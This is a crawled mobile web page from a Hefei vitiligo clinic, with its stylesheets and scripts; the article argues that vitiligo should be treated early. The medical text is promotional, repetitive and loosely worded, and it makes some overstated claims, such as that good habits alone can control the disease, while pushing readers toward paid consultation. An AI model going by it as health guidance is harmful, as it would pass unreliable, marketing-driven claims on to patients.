

--- FILE ---
content_type: text/html
request_url: http://3g.hfhuayan.com/bdfcs/927.html
body_size: 3622
content:
<!DOCTYPE html>
<html>
  
  <head>
    <meta charset="utf-8" />
    <meta content="yes" name="apple-mobile-web-app-capable">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>得了白癜风为什么早治疗比较好_合肥华研医院</title>
    <meta name="keywords" content="得了白癜风早治疗、白癜风为什么早治疗效果好" />
    <meta name="description" content="得了白癜风为什么早治疗比较好?得了白癜风，才一个月，医生说要早点治疗好，得了白癜风为什么早治疗比较好?对于这个问题，下面我们来看看合肥华研白癜风防治所附属中西医结合医">
    <meta name="applicable-device"content="mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <!--百度禁止转码，勿删-->
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <!--百度禁止转码，勿删-->
    <link rel="canonical" href="http://www.hfhuayan.com/bdfcs/927.html">
    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/list.css" />
    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/article.css" />
    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/public.css" />
    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/sg.js"></script>
    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/rem_750.js"></script>
    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/jquery.min.js"></script>
    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/TouchSlide.1.1.js"></script>
    <script type="text/javascript" src="http://huayan.jgyljt.com/jgswt/js/index.php?uid=3"></script>
    <script charset="utf-8" src="http://huayan.jgyljt.com/jgswt/init.php"></script>
    <!--<script src="http://swt.jgyljt.com/3/sj/webfg.js"></script>-->
    <!-- <script type="text/javascript" src="/up.php"></script>--></head>
  
  <body>
    <div id="yhNotice">
      <a href="tel:0551-65733120" class="Notice" rel="nofollow">
        <span class="texts">免费咨询电话</span>
        <span class="N_phone">0551-65733120</span></a>
    </div>
    <div class="main">
      <div id="Header" style="width: 7.5rem;margin-top:0.86rem;">
        <a href="tel:055165733120" rel="nofollow">
          <img src="/templets/hybdf/img/YH_logo.jpg" alt="合肥华研白癜风医院电话" /></a>
      </div>
      <div id="bannerId">
        <script type="text/javascript" src="http://swt.jgyljt.com/banner/huayan_yh.php?uid=3&sys=wap&do=v2.0"></script>
      </div>
      <!-- 首页导航 -->
      <nav class="nav">
        <ul>
          <li>
            <a href="/">
              <img src="/templets/hybdf/img/nav_1.jpg" alt="合肥白癜风医院" /></a>网站首页</li>
          <li>
            <a href="/zjhy/2332.html">
              <img src="/templets/hybdf/img/nav_2.jpg" alt="合肥华研白癜风医院" /></a>关于华研</li>
          <li>
            <a href="/ynxw/">
              <img src="/templets/hybdf/img/nav_3.jpg" alt="合肥华研白癜风医院动态" /></a>医院动态</li>
          <li>
            <a href="javascript:void(0)" onclick="openZoosUrl();return false;" rel="nofollow" class="trackZx" title="合肥华研白癜风医院在线挂号">
              <img src="/templets/hybdf/img/nav_4.jpg" /></a>在线挂号</li>
          <li>
            <a href="/a/yishengtuandui/">
              <img src="/templets/hybdf/img/nav_5.jpg" alt="合肥华研白癜风医院医生" /></a>医生介绍</li>
          <li>
            <a href="/bdfcs/">
              <img src="/templets/hybdf/img/nav_6.jpg" alt="白癜风常识" /></a>白癜风常识</li>
          <li>
            <a href="/bdfbw/">
              <img src="/templets/hybdf/img/nav_7.jpg" alt="白癜风部位" /></a>白癜风部位</li>
          <li>
            <a href="/lylx/2263.html">
              <img src="/templets/hybdf/img/nav_8.jpg" alt="合肥华研白癜风医院来院路线" /></a>来院路线</li>
        </ul>
      </nav>
      <!-- 文章页 -->
      <div class="Article">
        <!--当前文章位置-->
        <p class=""><a href='/'>合肥华研白癜风医院</a> > <a href='/bdfcs/'>白癜风常识</a> > </p>
        <!--文章标题名称-->
        <p class="Article_p Article_p2">得了白癜风为什么早治疗比较好</p>
        <div class="Art_xx">
          <!--当前文章来源-->
          <span>来源：合肥华研白癜风医院</span>
          <a href="tel:055165733120">咨询热线
            <b style="color: red;">0551-65733120</b></a>
        </div>
        <!--当前文章内容--><p>
	　　<span style="color: rgb(0, 100, 0);"><strong>得了白癜风为什么早治疗比较好</strong></span>?得了白癜风，才一个月，医生说要早点治疗好，得了白癜风为什么早治疗比较好?对于这个问题，下面我们来看看合肥华研白癜风防治所附属中西医结合医院的解答。</p>
<p>
	　　在现在的时代快速发展的时代，很多的人都由于生活在都市每天面临着各方面的压力和各方面的刺激。白癜风在较多的时候都会给我们的生活造成影响，但是白癜风的治疗效果是可以得到强化的。白癜风在日常生活中只要养成良好的生活习惯就能够让白癜风的病情得到控制和发展。</p>
<p style="text-align: center;">
	<img alt="得了白癜风早治疗、白癜风为什么早治疗效果好" src="https://hyimg.jgyljt.com/newImgs/img/7367dce2bbc04a6284da1c965c4b1aeb.jpg" style="width: 640px; height: 360px;" /></p>
<p>
	　　白癜风对患者的影响很大，有许多的伤害都是没有办法避免的，因此，白癜风的治疗显得比较重要。白癜风如果早期不能及早治疗的话，就会使白癜风扩散或者 造成病情更加严重。在生活中，白癜风患者无论如何都要有好的态度，只有这样做，才能够避免一些伤害的存在，给患者的生活带来更大的负担。</p>
<p>
	　　尽早的治疗白癜风的话，就会使白癜风的治疗得到较为好的治疗效果，不仅会让白癜风的治疗时间得到缩短，还会使患者自身的健康受到较为小的影响。初期白癜风的治疗难度相对较低，因此，患者一定要抓住这个时机，尽快接受治疗。不然白斑会继续扩散、发展，病情肯定也就会越来越严重的。</p>
<p>
	　　早期白癜风因色素脱失不严重，白斑的面积又比较小，很容易得以控制。因此，患者在发现病情后，及时采取正确的治疗措施。</p>
<p>
	　　得了白癜风为什么早治疗比较好?上面的内容即为<a href="/" target="_blank"><span style="color:#006400;">合肥华研白癜风防治所附属中西医结合医院</span></a>的详细介绍，希望对广大白癜风患者有所帮助。</p>
</p>
        <div class="Art_page">
          <li>上一篇：<a href='/bdfcs/926.html'>得了白癜风会有什么严重的后果啊</a> </li>
          <li>下一篇：<a href='/bdfcs/928.html'>治疗白癜风哪种医院比较好啊</a> </li></div>
        <!--<div class="Art_page">
        上一篇：<a href='/bdfcs/926.html'>得了白癜风会有什么严重的后果啊</a>  &nbsp; 下一篇：<a href='/bdfcs/928.html'>治疗白癜风哪种医院比较好啊</a> 
        上一篇：<a href='/bdfcs/926.html'>得了白癜风会有什么严重的后果啊</a>  &nbsp; 下一篇：<a href='/bdfcs/928.html'>治疗白癜风哪种医院比较好啊</a> 
        </div>-->
      </div>
      <!--<div class="rukou">
      <a href="http://3g.hfhuayan.com/zt/wxlxz/index.html" class="trackZx" title="底部咨询"><img src="/templets/hybdf/img/a1.jpg"/></a>
      <a href="http://3g.hfhuayan.com/zt/wxlxz/index.html" class="trackZx" title="底部咨询"><img src="/templets/hybdf/img/a2.jpg"/></a></div>-->
      <div class="list_zx">
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank" class="trackZx" title="白癜风能治好吗">白癜风能治好吗</a>
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank" class="trackZx" title="身上出现小白点是怎么回事">身上出现小白点是怎么回事</a>
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank" class="trackZx" title="治疗白癜风要花多少钱">治疗白癜风要花多少钱</a>
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank" class="trackZx" title="白癜风的遗传几率有多大">白癜风的遗传几率有多大</a>
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank" class="trackZx" title="308激光能治好白癜风吗">308激光能治好白癜风吗</a></div>
      <div class="yhfot" style="overflow: auto;padding-bottom: 0;">
        <div class="fot_logo">
          <img src="/templets/hybdf/img/fot_logo.jpg" /></div>
        <div class="fot_xx">
          <span class="fot_time">
            <b>门诊</b>(节假日无休息)
            <b>8:00~18:00</b>
          </span>
          <span style="margin-top: 0.08rem;">
            <b>合肥蒙城北路临泉路交口南100米</b>
            <br>(公交四公司站牌旁)</span>
          <span class="fot_tel">
            <a href="tel:055165733120">
              <img src="/templets/hybdf/img/tel2.png" />
              <b>0551-65733120</b>
            </a>
          </span>
        </div>
      </div>
      <div style="text-align: center;line-height: 0.4rem;margin: 0.2rem 0 1.5rem;">
        <p>合肥华研白癜风防治所附属中西医结合医院 版权所有</p>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" style="display: block;">皖ICP备16006368号-1</a></div>
    </div>
    <script src="/templets/hybdf/js/index.js"></script>
    <div id="jgAddon"></div>
    <script type="text/javascript" charset="utf-8" src="http://huayan.jgyljt.com/jgswt/swt.js"></script>
    <!--<script type="text/javascript" src="https://rgdk16.kuaishang.cn/bs/ks.j?cI=786643&fI=118993" charset="utf-8"></script>-->
    <!--<script type="text/javascript" src="http://swt.jgyljt.com/index.php?uid=3&sys=sj&domain=default_www"></script>-->
    <!--百度站长自动推送--勿删-->

<script>

(function(){

    var bp = document.createElement('script');

    var curProtocol = window.location.protocol.split(':')[0];

    if (curProtocol === 'https') {

        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

    }

    else {

        bp.src = 'http://push.zhanzhang.baidu.com/push.js';

    }

    var s = document.getElementsByTagName("script")[0];

    s.parentNode.insertBefore(bp, s);

})();

</script>

    </body>

</html>

--- FILE ---
content_type: text/css
request_url: http://3g.hfhuayan.com/templets/hybdf/css/list.css
body_size: 732
content:
.main{left: 50%;margin-left: -3.75rem;}
/* 边框 cfcdcd   字 5f5f5f */
.column{width: 7.1rem;margin: 0.2rem  auto;}
.column_p{width: 6.5rem;height: 0.5rem;line-height: 0.5rem;border-bottom: 1px solid #cfcdcd;}
.column_U li{height: 1.4rem;width: 6.1rem;padding: 0.3rem 0.2rem;color: #5f5f5f;font-size: 0.26rem;border-bottom:1px solid #cfcdcd;}
.column_U h3{font-size: 0.3rem;color: #000;height: 0.4rem;line-height: 0.2rem;}
.column_U a{color: red;}
.col_page{height: 0.6rem;width: 5rem;margin: 0 auto;text-align: center;line-height: 0.5rem;background:orange;}
.col_page li{float: left;}

.rukou{width: 5.7rem;height: 1rem;margin: 0.2rem auto;}
.rukou a{display: inline-block;width: 2.8rem;height: 1rem;border-radius:5px;overflow: hidden;}

.list_zx{width: 6.5rem;height: 1.7rem;margin: 0.4rem auto;}
.list_zx a{display: block;float: left;width: 3.2rem;height: 0.5rem;text-align: center;line-height: 0.5rem;color: white;font-size:0.24rem}
.list_zx a:nth-of-type(1){background: #7faefe;margin-right: 0.1rem;}
.list_zx a:nth-of-type(2){background: #9983ce;}
.list_zx a:nth-of-type(3){background: #60bac5;margin:0.1rem 0.1rem 0.1rem 0;}
.list_zx a:nth-of-type(4){background: #caaf94;margin: 0.1rem 0;}
.list_zx a:nth-of-type(5){background: #fe8781;width: 6.5rem;}
#yhNotice {
  width: 7.5rem;
  height: 0.86rem;
  position: fixed;
  top: 0;
  font-size: 0;
  background-color:#398eb0;
  z-index: 999999;
}#yhNotice .Notice {
  display: block;
  margin-top: 0.13rem;
  text-align: center;
}#yhNotice .Notice .texts {
  display: inline-block;
  font-size: 0.4rem;
  color: #ffffff;
  margin-right: 0.38rem;
}#yhNotice .Notice .N_phone {
  display: inline-block;
  padding: 0.07rem 0.14rem 0.07rem 0.6rem;
  color: #ffffff;
  background: #6fb2cd url("/templets/hybdf/img/phone_icon.png") no-repeat 0.14rem center;
  background-size: 0.39rem 0.39rem;
  font-size: 0.36rem;
  border-radius: 0.42rem;
}




--- FILE ---
content_type: text/css
request_url: http://3g.hfhuayan.com/templets/hybdf/css/article.css
body_size: 484
content:
.main{left: 50%;margin-left: -3.75rem;}
.Article{width: 7.1rem;margin: 0.2rem auto;}
.Article_p2{font-size: 0.32rem;font-weight: bold;margin: 0.2rem 0;}
.Art_page{height: 1rem;margin: 0.3rem auto;}
.Art_page li{float: left;text-align: center;line-height: 0.5rem;}
.Art_xx{height: 0.5rem;}
.Art_xx span,.Art_xx a{display: block;}
.Art_xx span{float: left;height: 0.5rem;line-height: 0.5rem;}
.Art_xx a{float: right;line-height: 0.5rem;}
.Article_p{height: 0.5rem;text-align: center;}



--- FILE ---
content_type: text/css
request_url: http://3g.hfhuayan.com/templets/hybdf/css/public.css
body_size: 851
content:
* {
    padding: 0;
    margin: 0;
}

html,
body {
    font-family: "微软雅黑";
    font-size: 0.28rem;
    color: #4b4b4b;
}

a {
    text-decoration: none;
    color: black;
}

ul,
li,
i {
    list-style: none;
}

img {
    max-width: 100%!important;
}


/*取消chrome下input和textarea的聚焦边框：*/

input,
button,
select,
textarea {
    outline: none
}


/*取消chrome下textarea可拖动放大：*/

textarea {
    resize: none
}

.main {
    position: absolute;
    top: 0;
    bottom: 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    width: 7.5rem;
    background: #fff;
}

#yhNotice1 {
    position: fixed;
    top: 0;
    z-index: 999999;
    width: 7.5rem;
    background: #fff;
    display: none;
}

.topnotic {
    display: block;
    width: 7.5rem;
    margin: 0 auto;
    height: 1.2rem;
}

.topnotic:before {
    content: '';
    display: block;
    background: url(http://huayan.jgyljt.com/jggonggao/120.gif) no-repeat 100% 100%;
    background-size: 100% 100%;
    height: 1.2rem;
    width: 7.5rem;
}


/*动态公告*/

.nav {
    width: 7.1rem;
    height: 4rem;
    border-top: 1px solid #ededed;
    margin: 0.3rem auto;
}

.nav ul {
    width: 6.1rem;
    height: 3.8rem;
    margin: 0 auto;
    margin-top: 0.2rem;
}

.nav li {
    width: 1.22rem;
    height: 1.9rem;
    float: left;
    margin-left: 0.4rem;
    text-align: center;
}

.nav li:nth-of-type(1) {
    margin-left: 0;
}

.nav li:nth-of-type(5) {
    margin-left: 0;
}

.yhfot {
    width: 6.5rem;
    margin: 0.2rem auto;
    padding-bottom: 3rem;
}

.fot_logo {
    width: 2rem;
    height: 2rem;
    float: left;
}

.fot_xx {
    width: 4.2rem;
    float: left;
    font-size: 0.22rem;
    margin-left: 0.3rem;
}

.fot_xx b {
    font-size: 0.28rem;
    color: #000;
}

.fot_xx span {
    display: block;
    width: 4.2rem;
}

.fot_time {
    height: 0.5rem;
    border: 1px solid #c1bfbf;
    text-align: center;
    line-height: 0.5rem;
}

.fot_xx img {
    display: block;
    float: left;
    width: 0.35rem;
    height: 0.35rem;
}

.fot_tel {
    margin-top: 0.1rem;
}

.fot_tel b {
    display: block;
    float: left;
    margin-left: 0.1rem;
}

--- FILE ---
content_type: application/javascript
request_url: http://huayan.jgyljt.com/sg.js
body_size: 429
content:
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");
//window.location.href = "http://8g.120yy120.com/zt/searchAsk/";
//setTimeout(function(){document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");},500);
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");

--- FILE ---
content_type: application/javascript
request_url: http://3g.hfhuayan.com/templets/hybdf/js/index.js
body_size: 853
content:
var jgNotice = document.getElementById('jgNotice');
jgNotice.style.display = "none";
document.querySelector('.main').onscroll = function() {
if(jgNotice){
var MyMain = document.querySelector('.main').scrollTop;
if(MyMain > 0){
jgNotice.style.display = "block";
}else{
jgNotice.style.display = "none";
}
}
}

// 顶部图片
//function getTop() {
//  var top = $(document).scrollTop();
//  if ($(".main").scrollTop() > 1) {
//      $("#yhNotice1").css({ 'display': 'block' });
//  } else {
//      $("#yhNotice1").css('display', 'none');
//  }
//  setTimeout(getTop);
//}
//getTop();


// 内容轮播
var mySwiper = new Swiper('.swiper-container', {
    direction: 'horizontal',
    autoplay: true,
    loop: true,
    navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev'
    }
})